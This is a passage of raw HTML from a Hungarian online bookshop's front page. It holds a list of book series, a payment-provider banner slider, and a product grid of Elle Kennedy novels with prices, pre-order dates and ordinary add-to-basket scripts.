<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/bibor-pottyos-konyvek' >
Bíbor pöttyös könyvek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/csak-lanyoknak-neked' >
Csak lányoknak - Neked!
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/csikos-lanyszoba-kotetek' >
Csíkos lányszoba kötetek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/fekete-macska-regenytar' >
Fekete macska regénytár
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/jonatan-konyvmolykepzo' >
Jonatán Könyvmolyképző
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/jonatan-modern-konyvtara' >
Jonatán Modern Könyvtára
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/kameleon-konyvek' >
Kaméleon könyvek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/kristaly-pottyos-konyvek' >
Kristály pöttyös könyvek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/meseido' >
Meseidő
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/narancs-pottyos-konyvek' >
Narancs pöttyös könyvek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/olvasni-jo' >
Olvasni jó
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/olvasni-jo-lanyoknak' >
Olvasni jó - lányoknak
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/olvasni-jo-vagany' >
Olvasni jó - vagány
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/razos-konyvek' >
Rázós könyvek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/rubin-pottyos-konyvek' >
Rubin pöttyös könyvek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/sotet-orveny' >
Sötét örvény
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/szeles-valasztek' >
Széles választék
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/szeles-valasztek-felnott' >
Széles választék felnőtt
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/szeles-valasztek-gyerek' >
Széles választék gyerek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/szeles-valasztek-ifjusagi' >
Széles választék ifjúsági
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/voros-pottyos-konyvek' >
Vörös pöttyös könyvek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/zafir-pottyos-konyvek' >
Zafír pöttyös könyvek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/egyeb' >
Egyéb
</a>
</div>
</div>
</div>

</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-31'>
<div id='rb-section-mainnewsleft' class='rb-section rb-section-news rb-section-mainnewsleft'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-news rb-section-slideritem-news-nobackgroundimage'>
<div id='RBSlider2-92c0b0a2-9855-4c10-a75d-5a0c55e9b007' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div id='RBSlider2-92c0b0a2-9855-4c10-a75d-5a0c55e9b007-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-92c0b0a2-9855-4c10-a75d-5a0c55e9b007-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-92c0b0a2-9855-4c10-a75d-5a0c55e9b007-container-items' class='rb2-container-items rb2-slider-pagesize-20 rb2-slider-totalitemcount-7'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="https://www.barion.com/hu/"  target="_blank" ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsheader'  ><div class='news_fullname'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >Kártyás fizetés szolgáltatója:</span></h2></div><div class='news_previewimage imageitem_body imageitem_png'  ><img class='news_previewimage_img imageitem_png' alt='Kártyás fizetés szolgáltatója:' src='/content/2023/10/News/barion_logo.png' border='0' /></div><div class='news_previewimage_sufix'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsheader'  ><div class='news_fullname'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >Elfogadott kártyák:</span></h2></div><div class='news_previewimage imageitem_body imageitem_png'  ><img class='news_previewimage_img imageitem_png' alt='Elfogadott kártyák:' src='/content/2023/10/News/barion_card_strip_intl_medium_kgt8ov4e.png' border='0' /></div><div class='news_previewimage_sufix'  ></div></div></div>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="https://www.paypal.com/hu/home"  target="_blank" ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsheader'  ><div class='news_previewimage imageitem_body'  ><img class='news_previewimage_img' alt='Paypal fizetés' src='/content/2019/4/News/bnr_paymentsby_150x40.gif' border='0' /></div><div class='news_previewimage_sufix'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/hir/pick-pack-pontok"  ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsheader'  ><div class='news_previewimage imageitem_body imageitem_png'  ><img class='news_previewimage_img imageitem_png' alt='Pick-Pack pontok' src='/content/2019/4/News/pick_pack_pont_logo.png' border='0' /></div><div class='news_previewimage_sufix'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/aszf"  ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsheader'  ><div class='news_fullname'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >Általános szerződési feltételek</span></h2></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/hir/uj-magyarorszag"  ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsheader'  ><div class='news_previewimage imageitem_body'  ><img class='news_previewimage_img' alt='Új Magyarország' src='/content/2023/11/News/preview/uj_magyarorszag_logo-1.jpg' border='0' /></div><div class='news_previewimage_sufix'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/hir/garancia"  ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsheader'  ><div class='news_previewimage imageitem_body imageitem_png'  ><img class='news_previewimage_img imageitem_png' alt='Jókönyv' src='/content/2019/4/News/garancia_pecset_nagy.png' border='0' /></div><div class='news_previewimage_sufix'  ></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-92c0b0a2-9855-4c10-a75d-5a0c55e9b007').RBSlider2({
azon: 'MainNewsLeft',
parameters: 'fooldal-baloldali-banner',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 7,
loadall: false,
pageSize: 20,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-31',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':20}, {'azon':'Tablet', 'width':1140, 'pagesize':20}, {'azon':'Desktop', 'width': 0, 'pagesize':20}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
</div>
</div>

       </div>
       <div class="rb-home_mainpage-right">
         <div  class='rb-itemgroup rb-itemgroup-Products'>
<div id='0753739b-3acd-4ecb-a90b-a9010a955308' class='rb-itemgroup-items newsitemmaster-id-11'>
<div  class='newsitem-editfull newsitem-id-14 newsitem-editfull-firstsectionitem'>
<div id='rb-section-allproduct' class='rb-section rb-section-allproduct'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-productgroup-noimages rb-section-slideritem-productgroup-noimages-nobackgroundimage'>
<div id='RBSlider2-Global-ff243178-ee39-4feb-bb16-ec7e1bfef9d0' class='rb2-slider-root rb2-slider-fade'>
<div  class='rb2-slider-header'>
<div id='RBSlider2-Global-ff243178-ee39-4feb-bb16-ec7e1bfef9d0-pager' class='rb2-pager rb2-pager-top'>
</div>

<div  class='rb-section-header-sortandfilters'>
<div  class='rb-section-header-sort'>
<div  class='rb-section-header-sort-title'>
Sorrend:
</div>
<select id='rb-section-allproductheader-sortcombo' name='rb-section-allproductheader-sortcombo' class='input-fieldtype-Combo'  onchange="RBAjax_RBSliderSortComboChange('#RBSlider2-Global-ff243178-ee39-4feb-bb16-ec7e1bfef9d0 #rb-section-allproductheader-sortcombo','AllProducts','RBSlider2-Global-ff243178-ee39-4feb-bb16-ec7e1bfef9d0','')">
<option value='Newest' >Legújabb elöl</option>
<option value='Name' >Cím szerint A-Z</option>
<option value='NameDesc' >Cím szerint Z-A</option>
<option value='LowestPrice' >Ár szerint növekvő</option>
<option value='HighestPrice' >Ár szerint csökkenő</option>
<option value='Author' >Szerző szerint A-Z</option>
<option value='AuthorDesc' >Szerző szerint Z-A</option>
<option value='SaleCountDesc' >Legnépszerűbb elöl</option>
</select>

</div>

</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-Global-ff243178-ee39-4feb-bb16-ec7e1bfef9d0-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-Global-ff243178-ee39-4feb-bb16-ec7e1bfef9d0-container-items' class='rb2-container-items rb2-slider-pagesize-40 rb2-slider-totalitemcount-34'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit'  data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-dixon-rule-5602"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Dixon Rule - A Dixon-szabály (Briar-naplók 2.) Különleges éldekorált kiadás!' src='/content/2025/10/Product/preview/the_dixon_rule_eldakoralt.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Dixon Rule - A Dixon-szabály (Briar-naplók 2.) Különleges éldekorált kiadás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Kötött ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
7 649 Ft
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Előrendelem'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100955","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100955"); RBStopEvent(event); return false;' class='basket-additem-preorder basket-additem-100955' />
<div  class='alexdata_footer_basket_expectedappearance'>
<div  class='alexdata_footer_basket_expectedappearance_line'>
Várható megjelenés: 2025.11.24.
</div>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-dixon-rule-5077"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Dixon Rule - A Dixon-szabály (Briar-naplók 2.)' src='/content/2025/10/Product/preview/the_dixon_rule_borito.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Dixon Rule - A Dixon-szabály (Briar-naplók 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Kötött ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
6 749 Ft
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Előrendelem'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100374","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100374"); RBStopEvent(event); return false;' class='basket-additem-preorder basket-additem-100374' />
<div  class='alexdata_footer_basket_expectedappearance'>
<div  class='alexdata_footer_basket_expectedappearance_line'>
Várható megjelenés: 2025.11.17.
</div>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/good-girl-complex-jokislany-komplexus"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Good Girl Complex – Jókislány-komplexus (Avalon Bay 1.) Különleges éldekorált kiadás!' src='/content/2025/7/Product/preview/a_jokislany_komplexus_eldekoralt.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Good Girl Complex – Jókislány-komplexus (Avalon Bay 1.) Különleges éldekorált kiadás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Kötött ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
5 399 Ft
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100961","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100961"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100961' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/good-girl-complex-5152"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Good Girl Complex – Jókislány-komplexus (Avalon Bay 1.)' src='/content/2025/7/Product/preview/jokislany_komplexus_borito-1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Good Girl Complex – Jókislány-komplexus (Avalon Bay 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Önállóan is olvasható!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Kötött ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
4 499 Ft
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100501","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100501"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100501' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-play-a-jatszma-briar-u-3"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Play - A játszma (Briar U 3.)' src='/content/2025/5/Product/preview/the_play_borito_2025.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Play - A játszma (Briar U 3.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
4 001 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100563","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100563"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100563' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-play-a-jatszma-briar-u-3-5518"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Play - A játszma (Briar U 3.)' src='/content/2025/5/Product/preview/briar_u_3_eldekoralt.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Play - A játszma (Briar U 3.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
5 167 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100852","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100852"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100852' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-legacy-az-orokseg-off-campus-5-5514"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Legacy - Az örökség (Off-Campus 5.)' src='/content/2025/4/Product/preview/off_campus_5_eldekoralt.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Legacy - Az örökség (Off-Campus 5.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
5 167 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100856","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100856"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100856' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-8 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-score-a-pont-off-campus-3"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Score - A pont (Off-Campus 3.)' src='/content/2025/4/Product/preview/the_score_webaruhaz_700x1050.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Score - A pont (Off-Campus 3.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
5 091 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","100855","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-100855"); RBStopEvent(event); return false;' class='basket-additem basket-additem-100855' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-9 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-legacy-az-orokseg-off-campus-5"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Legacy - Az örökség (Off-Campus 5.)' src='/content/2025/4/Product/preview/the_legacy.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Legacy - Az örökség (Off-Campus 5.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
4 407 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
